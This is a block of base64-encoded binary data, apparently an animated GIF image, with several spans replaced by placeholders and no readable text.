Hs0vBrCRMKszDDKVZoII+EAM5cMxCzQVnOFTvAC7eEi7KZAZU0DU/eEWkKQLMvMXRoQ0O4MVQUARF6E3UBNVcUSdpnAkfDafXxL3rsQNlvITbXM7ra9XcbEZACNVQiJReWAdfeAo7uJgKYArsSU5N/oE3+Pq+nmCC20LWZD2QBIAcL8IlA6HHfpgLZRk4b/m/vjAg+ck/+5uf+IFPgOvWanmfcDVPvsALLbiAC4AEa2iDu/[base64]/QOSDxUZ0ikSngt/k5i28D5NE8yTCu5EjUgVFHMhUKtBMi8U+9Aha6VyzaJk9lLJD9ABT/gAJerhFtsARJgKgsYhEzYPmdMTVn9VJpwL+7ZlN2sA/QqgjJDr3Iyp6fA3NNkCYiY3MgFBOwblVCgHWSQB2QIBeKkAF8F0+nDvnXalXBwAmXl3dti1nSUv/5wqIPDKIuiz4MTgBlQsLjYP/kp17iYx3DFxwiTXgB43riQXvrbR7wogQuAglMIBk2IhFfAAS0ggVCYVxMzUNYgBjIggUCoIAIFhAK4ADIQWAnVgktIhnA4hXawgXZdhVRJhllwBjMogyJQARUYJyrwhDsIBUFNDjFQgSXw/[base64]/cLYPedeWtUKhXuyz4yYsIa0+34AsFON69sB8B/igIatHefuAfqevW6+2HewzXYG6fbt1lcAWAALiAFbGGbUiGSBAEJlAFJggEe0EHG1wpbt4G1ngGQFgBO6AFAn2G6DGQC5iDQMCDdDWDRghBU8AFdfUCVfhAKFgFbHiCLqAC2liB0BmdQ4DgPRADEZBJC7bgyhEGfpAFDi6iZuCHefhgIgyKSOGIb4iUj/gmRzAYLLw6TcBZLDRDMYzhnsVCLkU7oyXaoo0zrzSCKmXDJl1auWsEhyYi2qCAMMktZ+UArAUuQsS1JxaDJciFrzXFKp68OiWHVLxTVKCTz8pbOe5ivuGOS9Kkw8SOWWBj2kuOvIVUu2287+AOZziT/qCWSx+B1NBR41vwg1tqgVsCI0VIpmYcHkPOTcuNit1kCEDYXKXAgkZmZDswp0r2RoWQzW/rtm6rFEBgbE6mCHmohlCurh5IAAooAldUnWBVZW3qCS945dAmiPzKzoKLi7m45eWNCwEYXub9ltyiAGpp5l6Wz/qK1r1ATwHgadiW7QP7hN8G7uCmVri4xwJwgmCwhm8IB00QhTKYBF24BCb4ZtHwZm5mDW04BTxRBdV4Bl0AZIJwABKYA0DAAwdwgEsAwVe4hkPojDI4hBcTSW5QB3PoAznwoizYPQswqghemIRWaAumBH6gBIhWmQCPh4qOGaAICY7YBo32CI1g/lgZy9kJz1mhBVqllEKs1Fm009k8u/AczuGhdQE7q9K4c0OtRHFQEPDx2O0wUZkAkegnlswm3uKvnYRKKITNasSl1pw5OdS7xUvKedNEnaTuuFMxlpLQO4SKkUE1JsVJgNQbx0xnQAVKK3K0zVq/beK7LQIa8INDrIQW8OMWUAGVMYNBlmRHyBS8bsY0L5TWdEX0wgKa81xHtrbMZS9DWQi/bopDudxNqS7H9rZfdAR26ghRrgMeuOzMbjdvNB7xas42WNbQnnTfLdMAwYsIK16LUu1+qOVcxgvYju12JAy0KIDaBmbEMPUi4m1SN7h7ZABdmGZ38gIjKAUsYIRV/iCBbyiNDJ5udBBnYrgTRoiN1yCGOlgbAzCREhhvQegrU4iEcHgFbSiDCxAF9HICHEACDxgEbHAGLJiEokwjC6CCWTgEH1sYGfDv//[base64]/SU59MdmkvVVL1zTX6I/j13RVdMXVh1vs3lzUH/xVKpommI3TpQgdxidOnj7KmA9J5oBIhK1gRAVr9nqFNXKCLCpQIzuHEZ7mggsFfLLdsGgNbuh38SfPLsbXlc9aLJLWqB/H27vxaY5m9gh19wAkPoBAtghG8gAV9YKWAXMWCHDUCwAUCIDdUgBktZgUwFqRJYhEVwdhqA9nDYF4i/djPAAScUhFrwhD4AdyywzjBaRTko6tXTWHYP8GaA9woQAYk+8HpvD6CohpdVBbBnAifAgykMeLXjSpzaUhwOWoMnQ03AAzgMwxwuw4bXs6M92omneCjQUi9Q8WYACAoMGFAoaLDCwAoW6PBzV+rW/[base64]/o0qdTr97vE4DpnxI4ByDAIIUEApx/os79uXLxzt1Qr+LcQFrw/uMBsLdu3zoR50uuadvGDpIdwTBhgS/r0EDLOuqgY446CpqjDTHEkJEFLc88s802ErawggUMGMCEFxeU0MkiITJhii3aXHNKCUgIYocRTuDwCz3s/IIFFpPwYMEKNnDAgBqnyCFGDyJgIYYYSyyB5B57FFIIJfzwU0UFVVp55ZUJENGQPP94+SWYYYo55pf22ENPNaFcQkYFzFmBxyu2jDKKJnnY+QWeSLgABRpo5IEGnn36aWcekeRRJ6GAQgEFEl8IOuifj/a5KBRWuIAEppki4cUd7kxpJXgGMWClCs3wI8xMWskkUymtYtRHq32INGtJMqW00ks9vXQSSpXc/[base64]/HQFqgzpeAG59IPTXVVVf9iHvOdbKNL+EkM4guOBjAwTfrlDFIgtto0yA60BAzSxGAWIhhhkVwsAIHHa6ACw4e0LBII1Y4wIQvz1hDjike/kCBgxYlXIBGOPLY5AkWcvRgwRBqrFABFn70IYYIMoghB+lIJinGGrJISQeWrVd5dAIMuRMPmbXbXqaZvwRSRA9n0QDLKHLSWaefaOjZKKR/Bioooc3bCegXizoqKfV9fuGFF3gy6gL3SOCAiKd0MOd66xY0IeWq26rqakRP9kFSSFnNuhW4Kr10/64noTITM+QIS2yxQgKuk1RiEilhia6MlQ2iWCtb1GogtqrSk6zcogjeQgUzchEIMqxABS2wAYcsYIOG3UUuCtugx0AWsnpNBmCYyQxiFMMYg2UMMfm6YWHeFZfHIGwwZFhYXhwWslWEwhf0CEcvGgOIIiSg/[base64]/rW6FTPwl79cQKRVt+jf/[base64]/vYZjQBn5a9rDFFIIIqJacKh5UsaEMr2tGSNrKUBc8wXbdPd6SUVq4VSUhAQtCHOOMjI4nIrVySv5aohKHP/oKoTYJrLGbUT7dSeUkpUKHAbKCiFBF8LnRz0pMJCaMZzQDFvYagAnJtqIN1kOkOQcOvwOBQX5f5zFwm5NSn9oAKiyGqEp3Kg/[base64]/mpSgQrVPQ8hNB+Ly7+GMF8e9JlfUpzMUfXbg/[base64]/jvYsQJTw86tXCwIYLnNajmSu+dc3nXOdc7tJQd72DoHN9KTDu5bSxufznZ206MebWrbPNsrxrbRmNNkoXu72+BOy8173rpyl4/[base64]/vvzlB3+P/sZig0Ho/[base64]/iVSIgwak2U9nQwW07NxIg5Omw46oig+Ys4hW/YdW3yM4viAYBIyHxCy4CsmnRC+oCROIgtuSBX6heNZxgvly/8lVRYQ1SUARuM5Xv1NCFIFIH3tm1es3BsGkRvCIcbxBslcmuiRnug5RhY8kRZsiA3UhhieFQKOzOfpkRnEGiTaEw/6IPAdkyo+YjrWoi1WIj2C3yU6HQ1qIicqIT7GYGYxWSfuI9W94yPuoKoNYSwemxH6XO01ZJc93Sky4XbZYwchpDwmJPjl4hXWn8Hd0P/9nx3sEE9d4d9RU3kZxoNlYCPoRVVZlWlwnDSSkOjhoci5BQTepJowQhHgUxkw/sEUdowgaiA5xlw4DEKsySAihmIIVt+MDSRBapv3XeRE1iNVHt8IhJ8KCKQ+biVXbltXbuVCEqRTFiFgBSFGot1SOiSWaNZaQuRU0iPxnV1c0uLckUsKViITWKExvp9J/h8W5EvkFSNguOFMsWTmaV40ThjGHeZuQGDGNeZNTswq+AsIWQAT2EEZrEAPUMZgrpBd0EIvlGM4ZMJRNiUxNWIIsuVTztq2PaEMNGFVxqZcZuVXfiVtOltTtlRr5qazrWao2KUK8KBmDd9bfl1YHiKouI4mEpMSRqQLFqdsmqLbVSIZ6OJe2p//FQGOBKMKWafesV5hqksBuiRhKqaj/rEkThrmNfLGKogcoCEVWTTCIIxFncGLBsqhaGpRD+6mPh7n7rnjaoYAc6agDLzmPEYngq4AGg7aChgoRNZmVzalhLLa0/nmb/IAWYgi8alAgZIFhiIbgJ4gPL5aK4Ll0wVdbM5lgiYbVgIndLJgGXin+6WX/+FQWT2avRQjT4mjY9RLhG2eeVYVWq1nVf3XTYrcXmRM3a0AEySCGTCBodmnhOHnOuhRNYQoeODmdnWlb2piCIhdBYSAW85YgRYoh5rp3L1mB8nAig7bgi6ogr7pm7opg8Jp8UEonlqf+Y3lU4qpghLhKLZUg57p+GHpOkKibZ5lmyLoVMJmC5qB/oxCRsCo10lqwRvGi0juqKZu6o4C6XhqnIBdY0u63HrSQibQ4bzMRb5syCAMwrzpFI8KGC1MQ5V6zQqAx46N6W3q45cSpJg+nY/5mI71mGb96m6eaZkma5m2qZw2q7M+K7Q2K1k4aJ7qYy2KQK9aqKDql6GaoGYZaIf62ocaXbeGYK7W5iwa27i66QrcnYK+a2yiIfKlK/q1wCBE6mXQaHkJHMFADKbSC6d2qqeOZ19EWmOO6jTe4TqsA1ukixkURhZ4xTc2gh0MAuOBJxW9nB6FQwtkq7XyZldmKw+eq7MFq8n+KrG2prIqa0S+KNLNV7FFq8zOLM0O2naZ6cdq/[base64]/p1r4SottqbstyqugX6fvHZb0T6u5Mav/M4sskLo3/5tVnLomYaObiar/n6ur+KqmGLo36ouAKcmm42uCgQurJWvAyOuW6Jp63po/J7d/[base64]/E4ruUAqBz9eL57kvdTFw7Ae/gn7rgr7KLwQ75Cy8Ez6Qh6yrRmcsQ3QABPUcJPJQA+QgVkJLLzMKqXRQyasbPpKcLU2GQOL74r1Kh2LKY+dL/qa6fqu781uFxTfLBoLXxUHcxUXqJca7id/6zGrLxtz7uk2M+fOstKecQEr7aBNcyzvVS3f8JsK7TNDswE7m//icR7zsTD/8TAbaA/o5UZO6u52xuoBbKZuqu9q6ky5hVUZr5GOnujhBRZ8Kw/4YRc3WRGMcsAuzDf8MD3AwqoRcxOvWiuXrDfTcchmsROXKc2urC+Xs0bHb5keLsqi7yp3dEhPc0SXtJi+Jkn7WOjAcUqbtD9j6AKbtDfr4+JO/jD87rHobrRGF9+MVSExrrPW4pBorMLe5d0YBuZ3Wu9LFvQK2zPELKbDoC3b4kUgBHQWaxa/hWPA1gVrhAM9/MIvIytK6/JDu7JMOzAWDy6aruzTsrVOv3Vbd3E2ezTiqvJIn3VJ66ktq/Qbo3FLu/R8cShez/LT+W/jUnA55zRcBzOw0cVP72JQ82uoESPfaTVSW3aAbXU9A5jXQnVUwzDGOUI/m7U+9sB3EvSPrkI1hIM9JMMQ4DK47rL3lrVZDzZIQ3Rhq2+BQq5bL7ZvOysuk3Ztq3VIQ7RtE/Ya7zWxnnE1fzFeK/dxMzE417TjzqwywvUZXrecnuFGAxsP/nxMIeerSWbBX4qyyNVnGAqmUsczU6+w5uFGkB6meoI2xgXCbc61s323X4ykPF/CrLL2OGSBbos1bRv3cW8lfuu2Rcd1sv62g8upESM4th5xdCvxt8bxye62FTN0hXe4Mec2mrqu5O5ZGnL3gpp45Gr3g4f1qg3BvRZj7o53wjACLfxLTf1b9YbMVlu2IoMX68W3fCsmTp6tIwzBcFvru5gVandGalCaPZSB/ypzgRezbfOqJiq4htdsb6/4gzO3X1s1sOJ3YdO1h5vvX9eylze3c5f5gW+lYYt4iu8Zib8piqc5l9cs5YIrGajzRoo3pWaBGoTka/BdfdbtUnOqJI5G8miwEHxDdXhSFX0vJiDItZh/Mi0dmnqzHGsA8SBgeZMFBAAh+QQAMgAAACwAAAAAgALIAIcBAQEHCQ0OBwUREBELHQITOwMeFhQiICIdLQYhTwQhEAIcEA8gHBwuNhYmABUpGRopKjgoKCkoPgcsUBUqWwUwYREtFwU0NkY4MS00SCU2WCI2awQ1cBE1Hw83HAI3JiA5RBE/[base64]/f36FmZ5/[base64]/FohTEj2i4mIe8n4/LrZ/AsIK9ua+9u72/z9bGAnHHSyvGb0HHhHnAj9jJmYDHn0/MqmjT4u7SdmXHppXQqC3StQTIxcDPysfM2t/VfEvOiVPUiwnVpI3ZmD3WukzRtqfTwLPavKbTz9Hch3PXl2nhjVTboXb2vOTdtiLcsJflsTbksXvjwAvg1c7g3NvkAIHjZDzqmgblm1zqnormz0rfzL7e2mv0d0bpuZvtskryq2PpspDqvKryzBfqyS/oxrT736vp5uXt7u/84Yj0nWb6s2/xvH3yx6n8xYPs0MH41iL20bbu3dL338b877n+Oab+WbD8dbf2jFn+pwT9y2v7z5v53S7+1+z36uD779T59vP/AJD/GZb/iMv/qNn+/v4I/[base64]/[base64]/sVKOdgAQY5p4HWIdjfYAcAaV9Di9n44G4GHGCCEBYKIcNXnc1GEaAGfAAEF13YAcgoT7ywUp9EDtUZfm8CYFGoNdKGI287pspjjjH6FNxe/[base64]/brFZjbhdftYi9+h2opGa7bYF1hsQizf9RnDG57zHQqEPnflfRTRFAFplp/8r8Xoc8RvzBBzFwYakmpAQSw6axsnZtwQYfnHCODKed0cCwsSmxXUJbLDdLGS/pl2ofQ4kT/s5wTik1yVOFjNQAWJ3XMrLmuQztU1+BFPHMJK0Z8ccml53UzuD27PPPLQYt9NCDwXu0o51ZFDFkJrD0gcruvlc6RkA+8IELoP0hiiij/GJGBP926ubYZFve8Nnypr3jRGy3ppm3sFI899x6DUVXdEn+FZzee0s5JeBizUQs4WQhnrj44avFbFQhTf43VIBJTu319uFkuc43KYb0nXh7+61/4QYGOl7vqQlEEvI6jTAkRCb4AIsqdrV2veBq/hrUbkAkO9BwQROzGAUpNrEhugWsKsALnvBMRTzjLQx5+dEO8/ASt+fJbUgaq4un7gY/WwmuIzkpFPek0hlibad8/io7XBCXBRb2vaxojpucWAADKf0NqHJl2xNeADWn/HlrhnSKlf8KxCUhDdAtSpvNltrlL+NcjXYvSGMaXfCBDrCoUUlzSKRoxwQu/GEWpPgFMMxQNN8lj0ap4tubJmgbExpygDFqzvs+NrFYufB5epvecBrpqgEdyDna0+EOz/LH2AwgKykzlhDJ5540VeshmtlS4ZAoEre4zYnp6838MNfIlOjvf3crTn3yNCckgpGKwCTkAdr1AJrIDgNqDI0yY7BGNr6xfvR5AGiYcIU/XIIUwKjGJjRlyZ+kD4QEW5ggAfkhAxqSYQPspFVU6MQXDYlIj3RhJO02sXfykieZ/tzkWQwwToJICIhDBCjjvhTKqSSGigh5nLFi9k0QwbKVmelnCmlpT81VB0DeDNIltdVHonSIiufajbqMVqjPvCAGorkCia7AUiAw8wVs7JNbtDMhSXGBC3NgxCiCUQ1gCKFPABOOLMOZqs1Y7mA2Muc5UzWRVqnvoYJxZDzjKT169oU417lh3zSpz/sQa5UsG19YlyUzMSmOQ7OJkITOCtFXPnQkcDEYRfFkUaBgdJF5c6e2opaXNc2mQarEwExkRzuUsvQKN03sTUkUGmY6sy3aOcALSmQiQIhCj9VAAwa6Wa0ASJRYO/JoYz4Lm6Qqdak6igiNbMI5WEZPqlOV/[base64]/MNrXrHIRd59S4Cju9/kHmAAwhpWsevFl5KV7N73xveBRMYJUz7DBUDYgRGa+EU10rFHf7UPnETVTVGUa2CrEPI7p03w/qqU9rCIoaadnnKRTyQcW8ha9W725E+GcTi9yG7SADMmCFiFK9AhgvVvh0vuzbClSlbG8rneYmXRjFi6WWauroGprY5ryOP/KHB/v4QIGHU1uyPfNMlKtoOqV40v917BpVAuZsQi8IEmmEETmrgmMNjRjERsSDjyC6GYNeNRcwXaN7RJaP3UfJGHpBAAS3GJax/MyyLTecIxhFtxYohPPkuSqyQbloALjeLhBhR9AXXPghY9ly0JaFqwlPR7DDrdnBE7izfOG76tB2cL/6c5n55JW5ZSmyFX0NSoxteqV21lVbf61fLtAD+NJqk63G4Uo6gGO9gBjCc42mjHBu2A/gks6oiWDWEm4RGzFeKb/qykte3MpW1Ncm2q+ts/fe52QaYHoaXsENCk3RK5i0togZKYWdJV2opz4lCaNcSJSAxW0udXY7rmG35XxTSncckXAXCpW0FGmkNe3oHPHJm9Clc1INbOdrY73NXxZSM/rXZfQASDFKLYNTuqEYjNtjLkItdR2NcGeNBOEiMMWHlcWzPJl0O3LRC+W81le/O+5Hx6BumzZib48wD/sJTpBn3o071ERStEKeIVytH0d2IPg9lgiuEWkeCcdX5Pm+uDiYAHHSeRoz2uvudNr4nqsPC2G7/tdqjDex3bAZv06QVVJsU3NKjxZnCQlZk5eVH5/mKuc4VKAEP9bkUYcIrXJTiFnIWxwHkp+clDcqN6uvzl55LzhDaEe0sJT1lDSVAR97/cQNQlRlNyyjY6GONKTxUcrQc4IFdmVuE+/YN1fGFLDjZXXWQ0QtIXMmN26EUpw6d2x8cIIjiCyOdqzPQBM4EBC4ABTWBZ1RAMubNx1fAEXmYfhYcUDDMYJUdjw4EdP6J0u7EAXvAPQgCES+Ub4uUnMNYmkdd+7ic3NNdpeiZ/0YF5ucVzqQRcJJN9WvJ5/Ed0Rdd/4RM+vNd954KAVLQarGdc3OM4N2hmsqdF8iGFMpdd2jVXW0FSoMYXssOBiJVwIMh2jHAJhFiIhsgI/lbmXkDwAy5QTIJ1ADJQB7PwC+lACrOgcezQd8/0hhyRgzpoP4BSZlNCE+AkQSuoD/[base64]/[base64]/qMqICU2HNGaT+EEoEma5Fme5pmX0XCYiImFyzUXPTCe5xmf8imZ6UlACbgWYyKe87mf/[base64]/[base64]/RKBD5wRqERGU/QCJdgCokgpmp6C5fQBVcAUy/wA2nEBFbABGQQBZFQsZHwBmGgBDuwAyvQsSRAAivAsfW6A1PgCKApqHO1AFtBZAQK/[base64]/uri2eqtnagqWyqtJ4Ku9KqxDQKzGigNDkAVp/vAItnC8ZPqs80AHIvWS87aj0bAFCUCvHduxG5AA45oAFNC+FFABKnAENdCt41qu68qu7FuvNaADOjAC7rsBFRDAAfyxI4ACjNgCHWBfMWACh/IEaNAIZhAIozC4o7CULoVMPpBGPsAEHHwEYPDBH5yxYRAGO2ADK0ACI4Cv50uyU7ABZ9C5OAmgRaF77wMcjdI5j4Og5qig+AWC62izERrEuaaz8oiCKmgCL2ClpMAO6UCV1ZAIMuCA/nROSpsRHLNR9MEtMmALVNvF4uAFelhLN2ECXiAM/7AJESNu2AK2TeEEd0kKXmqn2Iumt3AKbpAHSSo7FPJdwLQT47IT/[base64]/OLrhKwz/jbvgCcrfcKwAJcASRQBB9cBETgAggsTS9lAkAgBGZgBraGBl1gBmjQBEAQGQ/kAozoAj7wAz5ABPyrA0pQ0iZd0jWA/[base64]/jADyhwODxzH4ywMp2DN2JzN3u2ruIzLvZoG4fy4m7298xANrRkkdrkF61u+2erP2OrPHEDP9XzPb6AEJMDP+/ze/lwB9hrgHzvPOhAFH5wEjOhGkqVGJiAD99UEtsZkGK3RMOUCFn7hTFAD+6vhJ60ENZDCKUyv8f3eLxwNLPs2fLEVudLViJ0uZZdGEHThFg4a90KUl4BrEaoJQX1xGCcKRL2Ur8aIUWYALgW0+/gNs/ChwYAGBzBIJtSdWH2ijjOmiYAF7gI3TJEHQ1jWXM6Q+nALj0AZbuAGj2AK4YCKXWwKaTxUo3h/TtEBEicEZNunfc3Xe02wleEF/rgi/mDRkx2pMW7GFVtiUleAiH/ABYsYA+eYRk2QCINrC+ftDHV8tovrpeaNvGhqp3duCp2cuKjdp5uguYHg6LswD1tQVTmnyvNw25Or24oAB7AOB7G8urn9CI/qyF7gq02gBjRgAgcAQQ10Gs4hOYYSGRFA3a0qDpSMvePcpXCgzcEKvb36q7/avOR9CuO82cowD05AbJuWzumNru2cre0a3wBNzyugBFEQBRlrAxTQ3+jaru5a3x/7sRpu7/vLvwkN54SFRjHg4F0gGWZwIkr5r7H6QLMT4z6gAiSg4Rxu0jVQAQgwARyQr91art8arqW+BU50VZeRgVJIj7QTm6Eh/l8NNCKRfeM7HsQY1+OXQKHK92pN+QGkCBp2kORNjUfBEAyNgAFcqTZQ3pI3MjkLIA7YqQ976qWc7gylSqZd/vRQT7XaOR9Oy2FXUhMRMMd1/AiOnAda7gZYMKSYMSGs9EaEeh91sR1vNCHI1IKHfMi4dshYdgkxICJogAaPcAuYHMlvWumn8Lh7z9m3MPiZrrqIy6aX26eBy9pmwAbzQAmo3meUMA+2zeqv/Oqx/qi0TutsWstZAAVekAi9SWvmdYLPvbuz1rZcguzAGw6hbt7TbKbbfc3MG6zafPvZnAVwsKyRjt6UoBPfPvnkK+7tK67s677uzAErYAM2EK/t/v7u8c6+Aw3g9U3vKe3wH6sCTOACbtSHZhcDKNUFMeBedTAKutlYMoDEEATnZecCKJCtJ0zPNQDxBYAAFeC/EzABGK+uCfDClBBzALFA4MCBETA8eMDAgAEGDRcSXGDgwYcPL2I06WKmjhk7Zsw0kWHixUggXOwwuqRJpSiWLUWNgjlK1CVAdbpwuQIkxosPCwYMiNAEiKhgwdgBmxWM1CYZAJw+hRr1aQCqVa1exfrzJ8SBWrV29fq1YYR/Zc2eNZtoQCK0bd2+hftWn4mIBgZSZXBAb90SZk7ZuhXY1ilTj/Jg8YIGDZYXChmI1Bsh4QABlSsvsCywIQOBBwxa/uwyalbMWaVHFZ3FM4YZNJtsNXMWO3YzW8JO/[base64]/[base64]/vrhPv7elO8+ifIagAEMXjBBD0/E+UcfjmVr0DZFJJzQww01rLBDD+E4hbcRZSP5xEX1InlGGGV8kUYkk9ygghgrkHKDIJEs0sgbhSzySSk54IAEJlzoQN8sfYgh8RjSLImLS5IhxZU/[base64]/oAwkqW9QAaX4EUykjG9dHwjGMnQxO3Y9AGMBMI1D3OQMwRTm1vAxhkNik3HhMMdwjQDGMIoji2Wk4hNjCIQNxQZyUx2soFYhmQrZNl3Xjae8tTMiOjZhBlc4INQ8OIPLrDCHLjApvu0qQU+WCITqiQfejHgBTrJQYEQpA/dWMwUicgQDtRIITZyzUIeqhAccjM2ss3DbCrSy/zmwTYasa1QcFsSk4LkNiXdDW8VOJKMahS4vxlpAyr4QZbkQ5EfJO4HTKhPrLgQwWTMIhMLZJMPWiAfOLWgBROYGxhUqQTP1YkEFRjBBCQwglfaiEmAY13rFKUsBkhGRTyEiEQs/vWlTNnkJlxA5u/qwLtlLjN4mmCJTERBPOPFSici2WCWLIUBgZwMVET5RjW+MYuBNeIA2gtW99SplQD4JFnhU9Z/[base64]/lG13gR0E3nIwobUiAOtda1DbUhDGuRY/jE6OqNs+kFRQ96VR5L10UUJgNthA3knO7nIbXsD5N4Uidi+kQBwHEgADNx0nw9USnFMcI+XYvCHZHCDG8lwRRewuMQquUlLH2gBCGzEAThEIhJgiAIrd7ACDowAkSPgQCCHlEtdMqpRkknIZsJHOy8hM1NciIFY2fTFTHXKDhRNyUtgoglq/i4j3v2dULI01gUEwKEL8BIgpCfO0SwFA+gcljrlOwBgNc+d8OTlAvKwvkTs957/bYszsKCPTXBTW9pC2zzq153bPGJ/8jJIIs74AgMM0L6YuRcCXcCFWTDiCn8oHhAqUodRBCwY3CDFRszAiAmKbD4YmcMfAAFi/lG85jjDOUVgYgNT3yRnhAJ9kCmAAQwZLmc9aGDVE15AMoTs0GQCEeqPueOyRKShQnlohHiSuolHrGepTXDBDSwRiktcoRBkkO4PiBmqOcxBq0ywwhVA6wIsKe8FXvDEHsShj93IBmNn7JCGUpCCCQ1hjXDMgl6TKqK+/jUiDcljpAsrgRklgLF2S5Kd6rQkxyI2SIsEHKYLaUglXTa4E6iSliynvEzmJLSZKO1pXQGIoLngB1V6gZZe2wIYFKkItb1tbpUQhinYgAQjCOSmb0Tc4jrkuFZCSEPiaYAOvEDNmEJmfe7zAv7s5wVX0BRFxZ1d0cxCFKliBCPEve5N/plhivcpL30DYACSjuIX3/gGKUQxC1IIQQDwdYp8Be4U+24FvxDhDPrs6Ya2vOMd8OiHP44BYGqdwiziCOD7HkIHSqDnEYThziOwYFCDYCFdQqBXV9r5UII8IAasmEUdrsDdOiywCYzgZFGUookm1CEpgXjC8+awhjpkYhKFKJMr+E2KB+mYQTw+jgpZeAoR/iYwM3QZkgPRhA8wGSE/dbIBojzUlm0CDkkIAl3zmoY85OGocEhEUo3YCJ5YIRSWmEMh3OwDi3ChzXOowx/+wAWtkoELZAhVJCkyEobGgQd7+IcI/WwLw2BIQzgY9FzVCMcK3UEREytjo+0IWH9G/[base64]/gKQxQLq64DGapiEtwBVcgEzuoA5KqA1eQoAnCt2QwE15AQDtQMjIohDXIBFZgBVjDBuLDBoEx/oUFeTqok6kRojrfQI5bmCFb2IQb2joX8LqvAzuTGbsfA480GIIQCIEg2BAMuZAs8II8iDuY2YQp6oBCIIYYgy6+WxzAE7xMAAScIIO/k6I/[base64]/[base64]/iBDzNEvWsz3PmDNvuDTLgCATmABhqQPdiDWIgFIPqOPEgCNRq0tNuaT9yQLNgrUqwjATjF/[base64]/o3jsDqpozpTGIWmwynFYI2z9Km0BNMHWEO3fBkrSwG51AAUQAENgMMQkEtC25osuIMp+gAFyARLIIMYIIMxOxM7ILwryLtCELw/sATB+0nInM6lwYAv2IPHyzNUCI/7GQzDuJAhwMs2+sQ0Urs5Ms1SNK8LVU090gEnsRtYmk0JAIFUlQDUI5RBQQDUq0XdvKzt9JvgAs7VU5IKCJriNMbAGxMw+Z2T4oYzcQWYmIUz6QJiWp42mcYk+IILwQEncaXcIwHPIQHHIp3fKs/iggiDeJQU6Q+ueAACda5y5QJQ+RKMEIobwJ2BJBVy0jdN8MEr4LYFuKgnkIEPuIHG/jFQqxAIa6uDYAAGUsg3mBCCCJVQYqGvqXCoGsUvl4wAWyjRf+iHd/[base64]/qpUruE8TUyCPOBU0yQZ80JF1SSZJ/Gt/gqYgFRtAAsoARBogFdtVVctlNxE1QpwvRzRG85ppUvbgB8YpS8Cgi4Ihb2NoFm4hPoLBiI1hh3cwY8KyiYAFeRj1ugdgrXLgiIoglHVG1ckAVkagrPTgQogz3kQR0lhlou6ksCStq04mXF9T/AayNwZSh9sJmWyg0uA15mwA0xaIIMwAS8IhBjoAB/ANvsoL3+dDy4QBWCYnmAwmCf4N2FJWIVlQG6pFYdVlgpdACzgyBLVBxB9B5I1WbO4h2Poh3hwOH84i3vw0A50uJH1h3sg0WrRhwgwAITCgsXAgg9QCAAZP0jpp58wP87orA1jzFHhWY7SlXQQUnxgB3w7/q3pOSEYIoWknQaonIRJAIRJYIVkCKdm4MophQ3kwBjusLosvQWvbQSw5dKxJVs0NNvzMLssCAI3Xdu2bVO4/cwgwBD7sNsOyNtYSwZjmAMZeABAkJw5KNxMCAWo/[base64]/gK83dk/Tplf76oD+/0Fc7uEOgirMLGIegwE/7skZBKxAqaK7VkAIPgBO0CNcboEMxgACI5gq/iJh3aKpBlHDA4mmRUIIbiFiTWLY1jhfWjhiAvhtuDQlfbQflgfYRAIeqTHGDCBA4iILtqPD+BhVNSMB6jQOtswQNC/OrC/WSDCJF7iIf0GV+AFbvgGFLIFYPgFXpiGK47CLGaFqa6GavBiKT2hEcHaEYoNYAA9r90EslxjtGzjN3aZRpBjOmbTNh00PM7jJIAuF1AAC/gBMkiGcyDsKkyGP4Ae5oXaxf7qRp4cIHiABfgCLRCBOMizP0gCp9HkEBEOUwgPOGi7/jxIgzeqEEVTqtA7Zc0ovVQkmUBJuwzAZQswJVs2gFcVz8lKAEBRpCFxPVh0pRWoViUo5jaJlT9whcCVyRcAhOKD5m8wrWTwwVGQZh4sCSpaImZlgtkr1Sb55hqwEeCuy0igRFzw7gRw59bhIfP1lnp+p4e4Z78LPBBbt/nmZ/D6Z1L4hf6sifCKFcVoghhggsZJE+YxL+/xXXIajWC4BDRgAI3eaKro6IALgBoU6YiyiwjAgnpCabPohw/tWI91C3j4SIuVaQ9cHzd4NCu5KF9SQc/Q4QW4km/lp8hWbepcHJU4CUYYBSSkICF96nQwQqeGjVvQympgBS2GQqPL/oRpwAZ8+wZ2+GKLkTqLYes8IMMc+tI2Rgi5fiu00wC5DIG4jVu83mvo6gADsLVQIOxvOIfTMkJWWIMIwgZeWGSpliC+DQXEhuwI+IIDoAFM/oI/gIIh0AM1SIPPIwxFOKrxeJn+yqs8kLvgMOXUrtn1VmU96pM5RgACeFXWwmXbhhHJwm0kES64qVYbuJM8GW73XGQpAjozCAReID5obnMMChMzKJPT+qTBYdZsZoIjqVbMmpsawN4cGQEcsAUGiYQRCJLzXpQUXPHYWQgJpBSJoK58diakTjd1Y7d/9K4/0AT85kf8hd/ewYl2bGisiAihoOjS4DdGgFB0Slit/ngKIEbHbuKhAcCAGJTYDUeLd/jIeyjhke2HD3cLgOdAEY2ae9BYEx7x9XmCC03lK6HA9RaQb8USnh4Id2mTFyCT0kgJRhAFjkJKHxfSCgoG4uOFaugxjDmhanCFJm3SnnVydkAQOqJSFaLyRGiEMUSyPDADIIBrsuXyPBiC7GRTMc9rMk+Bu4SCK/gBBeiZK9iGc/iGdXDuKTRCY5Cg0+KFY7XzQM5z6WQgKXAaIRD0QecQpFL00T70GCIMLovU3AAoKR8bknEoVFwUkiEA2dx0Tm8AH/CB1uVlWmwbW4Kst0GkUi+1uEmSzhluxLmCHdSEHZwJHQyY5v6GTNCE/rC9HWOY8zSxFCwSfCxiAuCqgexTpCbxG7vMAtsCAyAxb/EdXxXUjEeBHYUAn4Hgj3uOMU7RdpQo3nSjKGb6dk34hYFtyJmYP+xSN2M6phiI7Ks4oBcAFXL6hX0bBSHAnuyJ4I5mQNA1ruYxADf4C32IYX//B3/wh47lh3+4WH5QYRZuC334yHhwC5XuwI9VH/fxIvwAiAUGBiwouODBhwMfFr5IeEDhAYMHEb6oWEcTqVGjRGnSNCvYt3Tp2JEkWe1bsGCkbN261cylMGfiwjn75eqmK1aspmHj9u0bsHBCaToj6sxZs2bClh69BQzYrU2JAk1FEyiPGSDz5j3o/[base64]/nbYAQgjjFzy4yU99ggIIHbUUUcXSV70CzC/kELKLKIA+aMmPxZ55BxcxPDAAAF4+aUAC3xgIyC//DKLJqKYsQAAbbr55pdxyjknjAEIAIAAAQwwYkExYhDOP4EKOiihhRp6aKD87LPoovz0Aw888cTjD6P7xFPoMZX6Y2g/miJqqBALMCCDDBh0NVwHC6n6wW8KRcCARAwY8EEMQNRoxyjBOBnZKB8FIxJJSVVTTZPJkGKKbC8lFY4+gYZTDSny3cQTYT6xM9NQueUmDG5HAWOLVGjk